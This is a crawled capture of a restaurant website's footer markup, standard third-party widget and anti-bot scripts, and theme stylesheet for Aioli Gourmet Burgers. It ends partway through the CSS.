                <!--p><i class="fas fa-map-marker-alt"></i> <a href="https://www.aioliburger.com/our-new-location/" style="color:#ffffff !important;">Camelback & Litchfield Frys</a></p-->
                <div class="social">
                    <a href="https://www.facebook.com/Aioligourmet" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.instagram.com/aioligourmetburger/" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://twitter.com/aioliburgers" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                    </a>
                    <a href="https://www.yelp.com/biz/aioli-gourmet-burgers-and-catering-food-truck-phoenix-2" target="_blank">
                        <img src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                        <img src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                    </a>
                </div>
                <div class="now_hiring">
                    <a  href="https://www.aioliburger.com/careers/">Now Hiring</a>
                </div>
            </div><!--End item-->

        </div><!-- end custom-container -->
    </div><!-- end footer-bottom -->
    <div class="copyright">
        <div class="wrap">
            <p>2026 © Copyright Aioli Gourmet Burgers. All Right Reserved. <a href="https://aioliburger.com/terms-and-conditions/">Terms & Conditions</a>. <a href="https://aioliburger.com/privacy-policy/">Privacy Policy</a>.</p>
            <div>
				<a href="https://supermacbros.com"><img src="/wp-content/uploads/2021/12/super-mac-bros-logo.png" width="59px;" height="auto" /></a>
                <a href="https://moderntortilla.com"><img src="/wp-content/themes/Bizcor2018/images/ModernTortilla_Logo_Large.png" style="mix-blend-mode: luminosity;" /></a>
                <a href="https://oakwoodfirepizza.com/"><img src="/wp-content/themes/Bizcor2018/images/Oak-Wood-Logo-1-Edit.png"/></a>
            </div>
        </div>
    </div>
</footer><!--End footer-->
<div class="buttonArea leftAligned">
     <!--<a href="/community-love/" class="community-love"><img src="/wp-content/uploads/donate-today.svg"/></a>-->
    <div class="now_hiring">
        <a class="hiring_link" href="https://www.aioliburger.com/careers/">Now Hiring</a>
    </div>
    <a href="/contact-us/" class="book-event">BOOK AN <span>EVENT!</span></a>
</div>



<!-- <div class="chooped-button">
    <a href="https://www.youtube.com/watch?v=8CQ3bG_sMEo" target="_blank">
        <div class="img">
            <img src="/wp-content/themes/Bizcor2018/images/Chopped-Transparent.png"/>
            <div class="triangle-top-right"> </div>
        </div>
        <div class="text">
            <p>Watch Tommy On <span>Chopped!</span></p>
        </div>
    </a>
    <button type="button" class="close">&times;</button>
</div> -->

<div id="headerSearchModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
              </div>
    </div>
  </div>
</div><!-- end #headerSearchModal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizcor2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/custom.js" id="custom_js-js"></script>
<!-- Start Kenect widget -->

<!-- End Kenect widget -->
<!-- Start Text Request widget -->
<script type="text/javascript" charset="UTF-8">
	(function waitForShadowComponentAndInjectStyles() {
	  const anchorSelector = 'txr-sms-chat'; // Replace with your actual element
	  const customStyles = `
		.txr-md-input .txr-md-input__container .txr-md-input__label,
		.txr-dashboard-selector .txr-selector__container .txr-dashboard-selector__label {
		  line-height: 16px;
		}
		.txr-sms-chat-window_overlay.opened ~ .txr-sms-chat.opened .sms-chat__button {
		  background-color: #ED1B30 !important;
		}    
		.sms-chat__button {
		  margin-bottom: 20px !important;
		}
		.sms-chat__popover {
		  bottom: 96px !important;
		}
		.sms-chat__popover-angle {
		  bottom: 86px !important;
		}
	  `;

	  function tryInjectStyles() {
		const anchor = document.querySelector(anchorSelector);
		if (!anchor) {
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		const shadowRoot = anchor.shadowRoot;
		if (!shadowRoot) {
		  // Retry until the shadow root is populated (hydrated)
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		// Avoid double injection
		if (shadowRoot.querySelector('style[data-custom-style]')) return;

		const style = document.createElement('style');
		style.setAttribute('data-custom-style', 'true');
		style.textContent = customStyles;
		shadowRoot.appendChild(style);

		console.log('[✓] Custom styles injected into shadow DOM.');
	  }

	  tryInjectStyles();
	})();
</script>
<txr-sms-chat accountid="26138" chatid="7404f306-5c9c-4fd6-82a4-1ece339744fc"></txr-sms-chat> <script type="text/javascript" charset="UTF-8" src="https://fs.textrequest.com/sms-chat/main.bundle.js" defer></script>
<!-- End Text Request widget -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c24f2671d861709',t:'MTc2OTE0NjcyOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<style>
	.findUs .location-list .wrap{
		margin-top: 30px;
	} 
	.findUs h3{
		margin-top: 25px;
	}
	.findUs .location-list{
		margin-top: 40px;
	}
	body {
		font: 16px 'Montserrat';
	}
	.buttonArea {
		position: fixed;
		right: 15px;
		bottom: 15px;
		z-index: 999;
		display:flex;
		display:-webkit-flex;
		align-items:center;
	}
	.buttonArea.leftAligned {
		left: 15px;
		right: unset;
	}
	.buttonArea a.book-event {
		width: 80px;
		height: 80px;
		border: 3px solid #ED1B30;
		background: #272727;
		color: #fff;
		border-radius: 100%;
		text-align: center;
		font: 16px 'Oswald';
		display: block;
		line-height: 19px;
		padding-top: 18px;
		transition: all 0.4s;
		margin-left:15px;
	}
	.buttonArea.leftAligned div.now_hiring {
		order: 2;
	}	
	.buttonArea.leftAligned a.book-event {
		order: 1;
		margin-right: 15px;
		margin-left: unset;
	}
	.buttonArea a.book-event:hover {
		background: #ED1B30;
	}
	.buttonArea a span {
		font-size: 20px;
		display: block;
	}
	.buttonArea a.community-love{
		width:120px;
		display:inline-block; 
	}

	.chooped-button {
		position: fixed;
		left: 0;
		bottom: 200px;
		width: 200px;
		border-radius: 0 10px 10px 0;
		box-shadow: 0 0 10px rgba(0,0,0,0.5);
		z-index: 999;
	}
	.chooped-button a {
		display: block;
		overflow: hidden;
	}
	.chooped-button .img {
		background: #272727;
		padding: 10px 10px 0;
		position: relative;
	}
	.chooped-button .text {
		background: #fff;
		font-size: 20px;
		font-weight: 500;
		color: #1D1D1D;
		text-align: center;
		text-transform: uppercase;
		padding: 10px;
		font-family: 'Oswald';
		line-height: 24px;
	}
	.chooped-button .text p {
		margin-bottom: 0;
	}
	.chooped-button span {
		color: #E39E42;
		font-size: 26px;
		font-family: 'Montserrat';
		font-weight: 600;
	}
	.chooped-button .triangle-top-right {
		display: inline-block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 200px 10px 0;
		border-color: transparent #272727 transparent transparent;
		position: absolute;
		bottom: -10px;
	}
	.chooped-button .close {
		position: absolute;
		top: -10px;
		right: -10px;
		background: #ED1B30;
		opacity: 1;
		border-radius: 100%;
		width: 30px;
		height: 30px;
		color: #fff;
		font-size: 30px;
		font-weight: 500;
		outline: none;
		z-index: 1;
	} 
	.chooped-button.hideButton {
		left: -220px;
	}

	/*footer*/
	footer {
		background: #2D2F31;
	}
	.footer-top {
		border-top: 35px solid #ED1B30;
	}
	.footer-top .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-top .nav-left, 
	.footer-top .nav-right {
		padding: 20px 0;
	}
	.footer-top .footer-logo {
		position: relative;
		width: 225px;
	}
	.footer-top .footer-logo a {
		position: absolute;
		top: -85px;
		left: 25px;
		display: block;
		width: 100%;
	}
	.footer-top .footer-logo img {
		height: 185px;
	}
	.menu-footer-left-menu-container ul  {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-left-menu-container > ul li:not(:last-child) {
		margin-right: 25px;
	}
	.menu-footer-right-menu-container ul {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-right-menu-container > ul li:not(:last-child){
		margin-right: 25px;
	}
	.menu-footer-left-menu-container a, 
	.menu-footer-right-menu-container a {
		font: 500 20px 'Oswald';
		color: #fff;
		text-transform: uppercase;
		letter-spacing: 0.05em;
		transition: 0.3s;
	}
	.menu-footer-left-menu-container a:hover, 
	.menu-footer-right-menu-container a:hover {
		color: #ED1B30;
	}

	.footer-bottom {
		background: #2D2F31;
		padding: 70px 0 50px;
	}
	.footer-bottom .custom-container {
		max-width: 1185px;
		margin: 0 auto;
		display: flex;
	}
	.footer-bottom .custom-container .item {
		width: 33%;
		color: #fff;
	}
	.footer-bottom .itemLeft {
		font-size: 14px;
	}
	.footer-bottom .itemLeft span {
		font-weight: 700;
	}
	.footer-bottom .item h3 {
		font: 500 20px 'Oswald';
		color: #ED1B30;
		margin: 0;
		margin-bottom: 0;
		letter-spacing: 1px;
	}
	.footer-bottom .social {
		display: flex;
		margin-top: 55px;
	}
	.footer-bottom .social a{
		margin: 0 5px;
		position: relative;
		display: block;
	}
	.footer-bottom .social a:first-child {
		margin-left: 0;
	}
	.footer-bottom .social a img{
		display: block;
		transition: 0.3s;
	}
	.footer-bottom .social a:hover img:first-child{
		opacity: 0;
	}
	.footer-bottom .social a:hover img:last-child{
		opacity: 1;
	}
	.footer-bottom .social a:last-child{
		margin-right: 0;
	}
	.footer-bottom .social a img:last-child{
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}
	.now_hiring a {
		color: #fff;
		font: 500 18px 'Oswald';
		background: #ED1B30;
		border-radius: 10px;
		padding: 15px 0;
		display: inline-block;
		width: 182px;
		margin-right: 10px;
		transition: all 0.4s;
		text-transform: uppercase;
		text-align: center;
		margin: 40px 0 22px;
	}
	.now_hiring a:hover{
		background: #272727;
	}
	.now_hiring .hiring_link {
		padding: 5px 0;
		width: 110px;
		margin: 0;
	}
	.now_hiring .hiring_link:hover {
		box-shadow: 0 0 0 3px #ED1B30;
	}
	.footer-bottom .itemCenter {
		text-align: center;
	}
	.footer-bottom .itemLeft .rest_name, 
	.footer-bottom .itemCenter span, 
	.footer-bottom .itemRight span {
		display: block;
		font: 100 16px 'Oswald';
		margin-top: 25px;
	}
	.footer-bottom .custom-container .itemRight p {
		margin-top: 25px;
		position: relative;
		padding-left: 17px;
	}
	.footer-bottom .custom-container .itemRight p i {
		color: #ED1B30;
		height: 15px;   
		position: absolute;
		top: 0;
		left: 0;
	}
	.footer-bottom .itemCenter a {
		color: #fff;
		font: 500 24px 'Oswald';
		margin-bottom: 25px;
		transition: all 0.4s;
		display: block;
	}
	.footer-bottom .itemCenter a:hover {
		color: #ED1B30;
	}
	.footer-bottom .itemRight {
		padding-Left: 70px;
	}

	.copyright {
		background: #242627;
		color: #fff;
		font-size: 12px;
		text-align: center;
		padding: 16px 0 12px;
	}
	.copyright .wrap {
		max-width: 1185px;
		margin: 0 auto;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
	.copyright p {
		margin-bottom: 0;
		letter-spacing: 0.6px
	}
	.copyright img {
		margin: 0 15px;
	}
	/*End footer*/

	/*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
	@media(max-width:1400px){
		.chooped-button {
			bottom: 170px;
		}
	}

	@media(max-width:1199px){
		.footer-top .custom-container,
		.footer-bottom .custom-container {
			max-width: 100%;
			padding: 0 25px;
		}
		.footer-bottom {
			padding: 30px 0;
		}
		.menu-footer-left-menu-container a, 
		.menu-footer-right-menu-container a {
			font-size: 18px;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 15px!important;
		}
		.copyright {
			padding: 16px 15px 12px;
		}
	}
	@media(max-width:991px){
		.chooped-button {
			bottom: 100px;
		}

		.footer-bottom .custom-container {
			flex-wrap: wrap;
			justify-content: space-evenly;
		}
		.footer-top .custom-container {
			flex-wrap: wrap;
			align-items: center;
		}
		.footer-top .footer-logo {
			order: -1;
			width: 100%;
		}
		.footer-top .footer-logo a {
			width: 225px;
			left: calc(50% - 85px);
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			padding: 20px 0;
			align-self: center;
			width: 50%;
			padding-top: 130px;
		}
		.menu-footer-left-menu-container ul {
			justify-content: flex-end;
		}
		.menu-footer-right-menu-container ul {
			justify-content: flex-start;
		}
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft {
			width: 50%!important;
			text-align: center;
		}
		.footer-bottom .itemRight {
			width: 100%!important;
			padding-left: 0;
			padding-top: 35px;
		}
		.footer-bottom .itemRight h3 {
			text-align: center;
		}
		.footer-bottom .itemRight iframe {
			width: 100%;
		}
		.footer-bottom .social {
			justify-content: center;
		}
		.footer-bottom .custom-container .itemRight p, 
		.footer-bottom .itemRight span {
			text-align: center;
		}
		.footer-bottom .custom-container .itemRight p i {
			position: initial;
		}
	}
	@media(max-width:767px){
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft, 
		.footer-bottom .itemRight {
			width: 100%!important;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 0!important;
		}
		.menu-footer-left-menu-container ul,
		.menu-footer-right-menu-container ul {
			flex-direction: column;
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			width: 100%;
		}
		.footer-top .nav-left {
			padding-bottom: 0;
		}
		.footer-top .nav-right {
			padding: 0;
		}
		.footer-bottom .social {
			margin-top: 40px;
		}
		.footer-bottom .itemCenter {
			padding-top: 40px;
		}
		.footer-bottom .itemCenter a {
			margin-bottom: 0;
		}
		.footer-bottom .itemCenter span {
			margin: 0;
		}
		.copyright {
			-webkit-flex-direction: column;
			-moz-flex-direction: column;
			-ms-flex-direction: column;
			-o-flex-direction: column;
			flex-direction: column;
		}
		.copyright p {
			margin-bottom: 15px;
		}
		.findUs h3{
			font-size: 26px;
		}
	}

	@media(max-width:500px){
		.chooped-button {
			bottom: 25px;
		}
		.buttonArea{
			align-items:flex-start;
		}
	}
</style>

<script>

jQuery(document).ready(function(){
    jQuery(document).ready(function(){
        jQuery('.meal-prep-message .warning').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .message').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .close').click(function(){
            jQuery('.meal-prep-message').hide();
        })
    });
});
$('.chooped-button .close').click(function(){
    $('.chooped-button').addClass('hideButton');
})
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-AvmtmR_3c9XJ4gXvdegFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769146731967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3
body_size: 6217
content:
/*
Theme Name: Bizcor 2018
Theme URI:
Description: Bizcor 2018 Theme
Author: BIZCOR, LLC
Author URI: http://bizcor.com
Version: 2.01
*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
}

header ul,
footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

img,
iframe {
    max-width: 100%;
}

a,
a:hover,
a:focus,
button,
button:hover {
    text-decoration: none;
    outline: none !important;
}

a,
button,
input[type="button"],
input[type="submit"] {
    transition: 0.2s;
}

:root {
    --main_color: #ED1B30;
    --accent_color: #337ab7;
    --tri_color: #E61A2F;

	--post_h1_color: #000;
	--gallery_item_left_right_background: #272727;
	--find_us_background: #3E3E3E;
	--find_us_after_background: linear-gradient(to bottom, rgba(239, 134, 35, 0.3), rgba(239, 134, 35, 0.6));
    
    --service_nth_child_odd_color: var(--accent_color);
    --service_nth_child_even_color: var(--tri_color);
}

ul {
    margin-left: 1em;
}

/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Basic GF styling*/
/*Basic GF styling*/
/*fix WP addings*/
.gform_wrapper>p,
.gform_wrapper form>p,
.gform_wrapper form br,
.gform_wrapper .gform_footer p,
.gform_wrapper .gform_footer br {
    display: none !important;
}

/*End fix WP addings*/
.gform_wrapper ul {
    list-style: none;
    padding: 0;
}

.gform_wrapper .gform_body {
    max-width: 100%;
}

.gform_wrapper .gform_footer {
    margin: 0 !important;
}

.gform_wrapper {
    font: 300 16px 'Montserrat';
    margin: 0 !important;
}

.gform_wrapper label {
    display: none !important;
}

#gform_wrapper_10.gform_wrapper label {
    display: inline-block !important;
}

.gform_wrapper li {
    padding: 0 !important;
    margin: 0 0 10px !important;
    max-width: 100%;
}

.gform_wrapper li:last-child {
    margin-bottom: 0 !important;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper .ginput_container_checkbox label {
    display: inline-block !important;
    position: relative;
    top: 3px;
}

.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
}

.gform_wrapper .ginput_container_checkbox {
    margin: 0 !important;
}

.gform_wrapper .ginput_container_checkbox input {
    height: auto !important;
}

.gform_wrapper .ginput_container_checkbox li {
    margin: 15px 0 20px !important;
}

.gform_wrapper input::-moz-placeholder,
.gform_wrapper textarea::-moz-placeholder {
    color: #969696;
}

.gform_wrapper input::-webkit-input-placeholder,
.gform_wrapper textarea::-webkit-input-placeholder {
    color: #969696;
}

.gform_wrapper .ginput_container_address .address_line_1 input {
    margin-bottom: 20px;
}

.gform_wrapper .validation_message {
    padding: 0 !important;
    width: 100%;
    font-family: 'Montserrat' !important;
}

.gform_wrapper .instruction.validation_message {
    display: none;
}

.gform_wrapper .validation_error {
    margin: 10px 0 !important;
    color: #fff !important;
}

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}

/*error message*/
.gform_wrapper div.validation_error,
.downloadBrochureForm .gform_wrapper .validation_message {
    color: #790000 !important;
    font-weight: 400;
}

.downloadBrochureForm .gform_wrapper li.gfield.gfield_error {
    border: none;
    margin-bottom: 20px !important;
}

/*End Download Brochure Modal GF*/
/*End Basic GF styling*/
/*End Basic GF styling*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*End Gravity Forms*/

/*Homepage*/
/*Top Banner*/
.topBanner {
    background: #000;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 700px;
}

.topBanner>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.55;
}

.topBanner h1 {
    margin: 0;
    position: relative;
    z-index: 99;
    color: #fff;
    font-weight: 600;
    text-align: center;
    font-size: 46px;
    text-shadow: 0px 0px 6px #000;
    text-transform: uppercase;
}

.topBanner .positioned {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.topBanner .positioned h1 {
    font: 500 32px 'Oswald';
    margin-bottom: 6px;
    letter-spacing: 0.05em;
}

a.btn12,
.topBanner .positioned a.restaurant {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.btn12:hover,
.topBanner .positioned a.restaurant:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}

.topBanner .positioned a.foodtruck {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.topBanner .positioned a.foodtruck:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}

/*.topBanner .positioned a.foodtruck {
  color: #fff;
  font: 500 18px 'Oswald';
  border: 3px solid #fff;
  border-radius: 10px;
  padding: 12px 0 11px;
  display: inline-block;
  width: 275px;
  letter-spacing: 0.05em;
  transition: all 0.4s;
  text-transform: uppercase;
  height: 75px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.topBanner .positioned a.foodtruck:hover {
  border-color: #ED1B30;
  background: #ED1B30;
}*/
.topBanner .left-bottom-logo {
    position: absolute;
    bottom: 42px;
    left: 40px;
    height: 165px;
    cursor: pointer;
}

.topBanner .left-bottom-logo.top {
    top: 42px;
    left: 0;
}

.topBanner .trust_logo {
    position: absolute;
    bottom: 45px;
    left: 100px;
    right: 100px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topBanner .trust_logo img {
    height: 150px;
    max-width: 220px;
    object-fit: contain;
}

.topBanner .left-bottom-logo .logoTitle {
    background: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    padding: 16px 32px 22px 27px;
    border-radius: 5px;
    margin-left: 35px;
    line-height: 22px;
    width: 370px;
    transition: all 0.4s;
    display: none;
    position: absolute;
    left: 100%;
    bottom: 0;
}

.topBanner .left-bottom-logo .logoTitle.openModal {
    display: block;
}

.topBanner .left-bottom-logo .logoTitle .close {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #ED1B30;
    opacity: 1;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    outline: none;
    z-index: 1;
}

.topBanner .left-bottom-logo .logoTitle .triangle-left {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 9px 0;
    border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
    position: absolute;
    left: -9px;
    bottom: 22px;
}

.topBanner .left-bottom-logo .logoTitle h3 {
    font: 500 24px 'Oswald';
    color: #ED1B30;
    text-align: center;
    margin-top: 0;
}

.topBanner .right-bottom-logo {
    position: absolute;
    bottom: 42px;
    right: 40px;
    height: 165px;
    right: 40px;
    width: 200px;
}

.topBanner .left-bottom-logo img {
    width: 360px;
}

.topBanner .right-bottom-logo img {
    width: auto;
    height: 100%;
}

.slider-top-banner {
    overflow: hidden;
    height: 100%;
}

.slider-top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.55;
}

.slider-top-banner .slick-dots {
    position: absolute;
    bottom: 6px;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
    margin: 0;
    z-index: 999;
    display: flex !important;
    justify-content: center;
}

.slider-top-banner .slick-dots li {
    list-style: none;
    margin: 7px;
}

.slider-top-banner .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent;
}

.slider-top-banner .slick-dots li.slick-active button {
    background: #fff !important;
}

/*End Top Banner*/

/*howStarted*/
.howStarted {
    padding: 35px 0;
    position: relative;
    z-index: 2;
}

.howStarted .custom-container {
    max-width: 950px;
    margin: 0 auto;
}

.howStarted h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.howStarted p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
}

.howStarted .triangle-area {
    position: absolute;
    bottom: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-top-left {
    border-bottom: none;
    border-top: 77px solid #fff;
    border-right: 100vw solid transparent;
}

/*End howStarted*/

/*aboutMenu-section */
.aboutMenu-section {
    padding: 80px 0;
    background: url('/wp-content/themes/Bizcor2018/images/paralax.png');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.aboutMenu-section .custom-container {
    max-width: 950px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.aboutMenu-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.aboutMenu-section p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.aboutMenu-section article:first-of-type {
    margin-bottom: 50px;
}

.aboutMenu-section:after {
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(237, 27, 48, 0.7);
    background-position: center;
}

.aboutMenu-section ul {
    position: relative;
    max-width: 850px;
    margin: 25px auto 0;
    list-style-type: none;
    column-count: 2;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}

.aboutMenu-section ul::before {
    content: '';
    position: absolute;
    top: 0;
    left: calc(50% - 1px);
    height: calc(100% - 30px);
    width: 2px;
    background: rgba(255, 255, 255, .2);
}

.aboutMenu-section ul li {
    position: relative;
    padding-left: 27px;
    max-width: 330px;
    margin-bottom: 25px;
}

.aboutMenu-section ul li.to_right {
    margin-left: auto;
}

.aboutMenu-section ul img {
    position: absolute;
    top: 0;
    left: 0;
    width: 17px;
    height: 15px;
    display: inline-block;
}

/*End aboutMenu-section*/

/*findUs*/
.findUs {
    padding: 0 0 50px;
    background: #2D2F31;
    position: relative;
}

.findUs .custom-container {
    max-width: 980px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.findUs h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.findUs p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.findUs article a {
    color: #fff;
    transition: all 0.4s;
}

.findUs article a:hover {
    color: #ED1B30;
}

.btn_block h3 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.findUs h3 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.content-area.dark-bg .wrap,
.findUs .location-list .wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 765px;
    margin: 30px auto 0;
}

.content-area.dark-bg .wrap a {
    pointer-events: none;
}

.content-area.dark-bg .wrap a,
.findUs .location-list a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
